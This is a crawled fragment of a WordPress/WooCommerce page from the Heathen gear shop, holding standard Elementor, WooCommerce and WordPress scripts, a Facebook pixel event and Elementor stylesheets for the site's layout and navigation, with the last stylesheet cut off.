Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.33.4","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/www.heathen-gear.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.heathen-gear.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.heathen-gear.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"66aa5d04f5"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":3320,"title":"%D0%9A%D0%B0%D0%B7%D0%B0%D1%85%D1%81%D1%82%D0%B0%D0%BD%D1%81%D0%BA%D0%B8%D0%BC%20%D0%B8%D0%B3%D1%80%D0%BE%D0%BA%D0%B0%D0%BC%20%D0%BF%D1%80%D0%B5%D0%B4%D1%81%D1%82%D0%BE%D0%B8%D1%82%20%D0%BC%D0%B0%D1%82%D1%87%20%D0%B2%20%D0%BF%D0%BB%D0%B5%D0%B9-%D0%BE%D1%84%D1%84%20Sector%20MOSTBET%20Dota%202%20-%20Heathen%20gear","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.heathen-gear.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.4" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://www.heathen-gear.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1" id="smartmenus-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_7c447f8432afa2f1d5128246ebd261d9","fragment_name":"wc_fragments_7c447f8432afa2f1d5128246ebd261d9","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.heathen-gear.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.3.7" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.heathen-gear.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.heathen-gear.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.16.2" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.heathen-gear.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.heathen-gear.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.heathen-gear.com\/wp-admin\/admin-ajax.php","nonce":"e22805cbd0","urls":{"assets":"https:\/\/www.heathen-gear.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.heathen-gear.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/www.heathen-gear.com\/cart\/","checkout_page_url":"https:\/\/www.heathen-gear.com\/checkout\/","fragments_nonce":"ab795f05fa"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.heathen-gear.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.heathen-gear.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.16.2" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://www.heathen-gear.com/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.16.2" id="pro-preloaded-elements-handlers-js"></script>
<script type="text/javascript" src="https://www.heathen-gear.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.7.7" id="animate-circle-js"></script>
<script type="text/javascript" id="elementskit-elementor-js-extra">
/* <![CDATA[ */
var ekit_config = {"ajaxurl":"https://www.heathen-gear.com/wp-admin/admin-ajax.php","nonce":"af396c6e61"};
//# sourceURL=elementskit-elementor-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.heathen-gear.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.7.7" id="elementskit-elementor-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.heathen-gear.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.heathen-gear.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
/* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_2-10.3.7-3.5.15', '369722398347807');
fbq('track', 'PageView', {
    "source": "woocommerce_2",
    "version": "10.3.7",
    "pluginVersion": "3.5.15",
    "user_data": {}
}, {
    "eventID": "2da48347-050e-41b9-b9b7-72bcd440d1f4"
});
 });
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.heathen-gear.com/wp-content/uploads/elementor/css/post-2362.css?ver=1712863751
body_size: 261
content:
.elementor-kit-2362{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-a2e3517:#000000;--e-global-color-7f5b1f9:#FFFFFF;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;color:var( --e-global-color-a2e3517 );font-family:"Alegreya", Sans-serif;font-size:20px;line-height:20px;}.elementor-kit-2362 a{font-family:"Alegreya", Sans-serif;}.elementor-kit-2362 h1{font-family:"Alegreya", Sans-serif;font-weight:400;}.elementor-kit-2362 h2{color:var( --e-global-color-a2e3517 );font-family:"Alegreya", Sans-serif;font-size:32px;font-weight:400;font-style:italic;line-height:40px;}.elementor-kit-2362 h3{font-family:"Alegreya", Sans-serif;}.elementor-kit-2362 h4{font-family:"Alegreya", Sans-serif;}.elementor-kit-2362 h5{font-family:"Alegreya", Sans-serif;}.elementor-kit-2362 h6{font-family:"Alegreya", Sans-serif;font-size:20px;font-weight:600;text-transform:uppercase;font-style:italic;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;}{}h1.entry-title{display:var(--page-title-display);}.elementor-kit-2362 e-page-transition{background-color:#FFBC7D;}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://www.heathen-gear.com/wp-content/uploads/elementor/css/post-2364.css?ver=1712863763
body_size: 2305
content:
.elementor-2364 .elementor-element.elementor-element-206b469 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2364 .elementor-element.elementor-element-206b469:not(.elementor-motion-effects-element-type-background), .elementor-2364 .elementor-element.elementor-element-206b469 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-a2e3517 );}.elementor-2364 .elementor-element.elementor-element-206b469{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 15px 0px 15px;z-index:3;}.elementor-2364 .elementor-element.elementor-element-206b469 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2364 .elementor-element.elementor-element-1dfc4b3 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-2364 .elementor-element.elementor-element-9bda036 .elementor-menu-toggle{margin-left:auto;background-color:rgba(0,0,0,0);border-width:0px;border-radius:0px;}.elementor-2364 .elementor-element.elementor-element-9bda036 .elementor-nav-menu .elementor-item{font-family:"Alegreya", Sans-serif;font-size:20px;font-weight:600;text-transform:uppercase;line-height:19px;}.elementor-2364 .elementor-element.elementor-element-9bda036 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-7f5b1f9 );fill:var( --e-global-color-7f5b1f9 );padding-top:8px;padding-bottom:8px;}.elementor-2364 .elementor-element.elementor-element-9bda036 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-2364 .elementor-element.elementor-element-9bda036 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-2364 .elementor-element.elementor-element-9bda036 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-2364 .elementor-element.elementor-element-9bda036 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-a2e3517 );}.elementor-2364 .elementor-element.elementor-element-9bda036 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-2364 .elementor-element.elementor-element-9bda036 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-7f5b1f9 );}.elementor-2364 .elementor-element.elementor-element-9bda036 .e--pointer-framed .elementor-item:before,
					.elementor-2364 .elementor-element.elementor-element-9bda036 .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-7f5b1f9 );}.elementor-2364 .elementor-element.elementor-element-9bda036{--e-nav-menu-divider-content:"";--e-nav-menu-divider-style:solid;--e-nav-menu-divider-width:1px;--e-nav-menu-divider-height:33px;--e-nav-menu-divider-color:#B6B6B6;--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );--nav-menu-icon-size:30px;}.elementor-2364 .elementor-element.elementor-element-9bda036 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-2364 .elementor-element.elementor-element-9bda036 .elementor-item:before{border-radius:0px;}.elementor-2364 .elementor-element.elementor-element-9bda036 .e--animation-shutter-in-horizontal .elementor-item:before{border-radius:0px 0px 0 0;}.elementor-2364 .elementor-element.elementor-element-9bda036 .e--animation-shutter-in-horizontal .elementor-item:after{border-radius:0 0 0px 0px;}.elementor-2364 .elementor-element.elementor-element-9bda036 .e--animation-shutter-in-vertical .elementor-item:before{border-radius:0 0px 0px 0;}.elementor-2364 .elementor-element.elementor-element-9bda036 .e--animation-shutter-in-vertical .elementor-item:after{border-radius:0px 0 0 0px;}.elementor-2364 .elementor-element.elementor-element-9bda036 .elementor-nav-menu--dropdown a, .elementor-2364 .elementor-element.elementor-element-9bda036 .elementor-menu-toggle{color:#000000;}.elementor-2364 .elementor-element.elementor-element-9bda036 .elementor-nav-menu--dropdown{background-color:var( --e-global-color-7f5b1f9 );}.elementor-2364 .elementor-element.elementor-element-9bda036 .elementor-nav-menu--dropdown a:hover,
					.elementor-2364 .elementor-element.elementor-element-9bda036 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-2364 .elementor-element.elementor-element-9bda036 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-2364 .elementor-element.elementor-element-9bda036 .elementor-menu-toggle:hover{color:var( --e-global-color-7f5b1f9 );}.elementor-2364 .elementor-element.elementor-element-9bda036 .elementor-nav-menu--dropdown a:hover,
					.elementor-2364 .elementor-element.elementor-element-9bda036 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-2364 .elementor-element.elementor-element-9bda036 .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-a2e3517 );}.elementor-2364 .elementor-element.elementor-element-9bda036 .elementor-nav-menu--dropdown .elementor-item, .elementor-2364 .elementor-element.elementor-element-9bda036 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Alegreya", Sans-serif;font-size:17px;}.elementor-2364 .elementor-element.elementor-element-9bda036 div.elementor-menu-toggle{color:#000000;}.elementor-2364 .elementor-element.elementor-element-9bda036 div.elementor-menu-toggle svg{fill:#000000;}.elementor-2364 .elementor-element.elementor-element-9bda036 div.elementor-menu-toggle:hover{color:var( --e-global-color-a2e3517 );}.elementor-2364 .elementor-element.elementor-element-9bda036 div.elementor-menu-toggle:hover svg{fill:var( --e-global-color-a2e3517 );}.elementor-2364 .elementor-element.elementor-element-9bda036 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:1px 0px 0px 0px;}.elementor-2364 .elementor-element.elementor-element-1a28384 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-2364 .elementor-element.elementor-element-ccb7444 .elementor-icon-list-icon i{color:var( --e-global-color-7f5b1f9 );transition:color 0.3s;}.elementor-2364 .elementor-element.elementor-element-ccb7444 .elementor-icon-list-icon svg{fill:var( --e-global-color-7f5b1f9 );transition:fill 0.3s;}.elementor-2364 .elementor-element.elementor-element-ccb7444{--e-icon-list-icon-size:17px;--icon-vertical-offset:0px;}.elementor-2364 .elementor-element.elementor-element-ccb7444 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2364 .elementor-element.elementor-element-ccb7444 .elementor-icon-list-item > a{font-family:"Alegreya", Sans-serif;font-weight:400;}.elementor-2364 .elementor-element.elementor-element-ccb7444 .elementor-icon-list-text{color:var( --e-global-color-7f5b1f9 );transition:color 0.3s;}.elementor-2364 .elementor-element.elementor-element-ccb7444 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2364 .elementor-element.elementor-element-5bf0c050 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2364 .elementor-element.elementor-element-5bf0c050:not(.elementor-motion-effects-element-type-background), .elementor-2364 .elementor-element.elementor-element-5bf0c050 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-2364 .elementor-element.elementor-element-5bf0c050{box-shadow:0px 0px 6px 2px rgba(144.75, 144.75, 144.75, 0.15);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;z-index:3;}.elementor-2364 .elementor-element.elementor-element-5bf0c050 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2364 .elementor-element.elementor-element-213f07f1{text-align:left;}.elementor-2364 .elementor-element.elementor-element-213f07f1 img{width:58%;}.elementor-2364 .elementor-element.elementor-element-213f07f1 > .elementor-widget-container{margin:6px 0px 6px 30px;}.elementor-2364 .elementor-element.elementor-element-2aea0fde .elementor-menu-toggle{margin-left:auto;background-color:rgba(0,0,0,0);border-width:0px;border-radius:0px;}.elementor-2364 .elementor-element.elementor-element-2aea0fde .elementor-nav-menu .elementor-item{font-family:"Alegreya", Sans-serif;font-size:20px;font-weight:700;text-transform:uppercase;line-height:20px;}.elementor-2364 .elementor-element.elementor-element-2aea0fde .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-a2e3517 );fill:var( --e-global-color-a2e3517 );padding-top:11px;padding-bottom:11px;}.elementor-2364 .elementor-element.elementor-element-2aea0fde .elementor-nav-menu--main .elementor-item:hover,
					.elementor-2364 .elementor-element.elementor-element-2aea0fde .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-2364 .elementor-element.elementor-element-2aea0fde .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-2364 .elementor-element.elementor-element-2aea0fde .elementor-nav-menu--main .elementor-item:focus{color:#fff;}.elementor-2364 .elementor-element.elementor-element-2aea0fde .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-2364 .elementor-element.elementor-element-2aea0fde .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-a2e3517 );}.elementor-2364 .elementor-element.elementor-element-2aea0fde .e--pointer-framed .elementor-item:before,
					.elementor-2364 .elementor-element.elementor-element-2aea0fde .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-a2e3517 );}.elementor-2364 .elementor-element.elementor-element-2aea0fde{--e-nav-menu-divider-content:"";--e-nav-menu-divider-style:solid;--e-nav-menu-divider-width:1px;--e-nav-menu-divider-height:22px;--e-nav-menu-divider-color:#7F7F7F;--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );--nav-menu-icon-size:30px;}.elementor-2364 .elementor-element.elementor-element-2aea0fde .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-2364 .elementor-element.elementor-element-2aea0fde .elementor-item:before{border-radius:0px;}.elementor-2364 .elementor-element.elementor-element-2aea0fde .e--animation-shutter-in-horizontal .elementor-item:before{border-radius:0px 0px 0 0;}.elementor-2364 .elementor-element.elementor-element-2aea0fde .e--animation-shutter-in-horizontal .elementor-item:after{border-radius:0 0 0px 0px;}.elementor-2364 .elementor-element.elementor-element-2aea0fde .e--animation-shutter-in-vertical .elementor-item:before{border-radius:0 0px 0px 0;}.elementor-2364 .elementor-element.elementor-element-2aea0fde .e--animation-shutter-in-vertical .elementor-item:after{border-radius:0px 0 0 0px;}.elementor-2364 .elementor-element.elementor-element-2aea0fde .elementor-nav-menu--dropdown a, .elementor-2364 .elementor-element.elementor-element-2aea0fde .elementor-menu-toggle{color:#000000;}.elementor-2364 .elementor-element.elementor-element-2aea0fde .elementor-nav-menu--dropdown{background-color:var( --e-global-color-7f5b1f9 );}.elementor-2364 .elementor-element.elementor-element-2aea0fde .elementor-nav-menu--dropdown a:hover,
					.elementor-2364 .elementor-element.elementor-element-2aea0fde .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-2364 .elementor-element.elementor-element-2aea0fde .elementor-nav-menu--dropdown a.highlighted,
					.elementor-2364 .elementor-element.elementor-element-2aea0fde .elementor-menu-toggle:hover{color:var( --e-global-color-7f5b1f9 );}.elementor-2364 .elementor-element.elementor-element-2aea0fde .elementor-nav-menu--dropdown a:hover,
					.elementor-2364 .elementor-element.elementor-element-2aea0fde .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-2364 .elementor-element.elementor-element-2aea0fde .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-a2e3517 );}.elementor-2364 .elementor-element.elementor-element-2aea0fde .elementor-nav-menu--dropdown .elementor-item, .elementor-2364 .elementor-element.elementor-element-2aea0fde .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:17px;}.elementor-2364 .elementor-element.elementor-element-2aea0fde div.elementor-menu-toggle{color:#000000;}.elementor-2364 .elementor-element.elementor-element-2aea0fde div.elementor-menu-toggle svg{fill:#000000;}.elementor-2364 .elementor-element.elementor-element-2aea0fde div.elementor-menu-toggle:hover{color:var( --e-global-color-a2e3517 );}.elementor-2364 .elementor-element.elementor-element-2aea0fde div.elementor-menu-toggle:hover svg{fill:var( --e-global-color-a2e3517 );}.elementor-2364 .elementor-element.elementor-element-b0d1db5{--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-icon-color:var( --e-global-color-a2e3517 );--toggle-button-icon-hover-color:var( --e-global-color-a2e3517 );--toggle-button-border-width:0px;--toggle-icon-size:32px;--cart-border-style:none;--cart-footer-layout:1fr 1fr;--products-max-height-sidecart:calc(100vh - 240px);--products-max-height-minicart:calc(100vh - 385px);--view-cart-button-background-color:#000000;--checkout-button-background-color:#000000;z-index:4;}.elementor-2364 .elementor-element.elementor-element-b0d1db5 .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;}.elementor-2364 .elementor-element.elementor-element-750b9a2 .elementor-icon-wrapper{text-align:center;}.elementor-2364 .elementor-element.elementor-element-750b9a2.elementor-view-stacked .elementor-icon{background-color:#000000;}.elementor-2364 .elementor-element.elementor-element-750b9a2.elementor-view-framed .elementor-icon, .elementor-2364 .elementor-element.elementor-element-750b9a2.elementor-view-default .elementor-icon{color:#000000;border-color:#000000;}.elementor-2364 .elementor-element.elementor-element-750b9a2.elementor-view-framed .elementor-icon, .elementor-2364 .elementor-element.elementor-element-750b9a2.elementor-view-default .elementor-icon svg{fill:#000000;}.elementor-2364 .elementor-element.elementor-element-750b9a2 .elementor-icon{font-size:30px;}.elementor-2364 .elementor-element.elementor-element-750b9a2 .elementor-icon svg{height:30px;}.elementor-2364 .elementor-element.elementor-element-f755b47 .elementor-button .elementor-align-icon-right{margin-left:13px;}.elementor-2364 .elementor-element.elementor-element-f755b47 .elementor-button .elementor-align-icon-left{margin-right:13px;}.elementor-2364 .elementor-element.elementor-element-f755b47 .elementor-button{font-size:17px;border-radius:0px 0px 0px 0px;}.elementor-2364 .elementor-element.elementor-element-bb56915 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2364 .elementor-element.elementor-element-bb56915:not(.elementor-motion-effects-element-type-background), .elementor-2364 .elementor-element.elementor-element-bb56915 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-a2e3517 );}.elementor-2364 .elementor-element.elementor-element-bb56915{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-2364 .elementor-element.elementor-element-bb56915 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2364 .elementor-element.elementor-element-4ea2b07 .elementor-button .elementor-align-icon-right{margin-left:13px;}.elementor-2364 .elementor-element.elementor-element-4ea2b07 .elementor-button .elementor-align-icon-left{margin-right:13px;}.elementor-2364 .elementor-element.elementor-element-4ea2b07 .elementor-button{font-size:17px;fill:#000000;color:#000000;background-color:#FFFFFF;border-radius:0px 0px 0px 0px;}.elementor-2364 .elementor-element.elementor-element-a73f169{--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-icon-color:var( --e-global-color-7f5b1f9 );--toggle-button-icon-hover-color:var( --e-global-color-7f5b1f9 );--toggle-button-border-width:0px;--toggle-icon-size:30px;--cart-border-style:none;--cart-footer-layout:1fr 1fr;--products-max-height-sidecart:calc(100vh - 240px);--products-max-height-minicart:calc(100vh - 385px);}.elementor-2364 .elementor-element.elementor-element-a73f169 .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;}.elementor-2364 .elementor-element.elementor-element-8503f43:not(.elementor-motion-effects-element-type-background), .elementor-2364 .elementor-element.elementor-element-8503f43 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-2364 .elementor-element.elementor-element-8503f43{box-shadow:0px 0px 10px 0px rgba(140.25, 140.25, 140.25, 0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-2364 .elementor-element.elementor-element-8503f43 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2364 .elementor-element.elementor-element-822f4c8{text-align:left;}.elementor-2364 .elementor-element.elementor-element-822f4c8 img{width:65%;}.elementor-2364 .elementor-element.elementor-element-822f4c8 > .elementor-widget-container{margin:0px 0px 0px 30px;}.elementor-2364 .elementor-element.elementor-element-a579852 .elementor-menu-toggle{margin-left:auto;background-color:rgba(0,0,0,0);border-width:0px;border-radius:0px;}.elementor-2364 .elementor-element.elementor-element-a579852 .elementor-nav-menu .elementor-item{font-size:20px;font-weight:700;text-transform:uppercase;line-height:20px;}.elementor-2364 .elementor-element.elementor-element-a579852 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-a2e3517 );fill:var( --e-global-color-a2e3517 );padding-top:16px;padding-bottom:16px;}.elementor-2364 .elementor-element.elementor-element-a579852 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-2364 .elementor-element.elementor-element-a579852 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-2364 .elementor-element.elementor-element-a579852 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-2364 .elementor-element.elementor-element-a579852 .elementor-nav-menu--main .elementor-item:focus{color:#fff;}.elementor-2364 .elementor-element.elementor-element-a579852 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-2364 .elementor-element.elementor-element-a579852 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-a2e3517 );}.elementor-2364 .elementor-element.elementor-element-a579852 .e--pointer-framed .elementor-item:before,
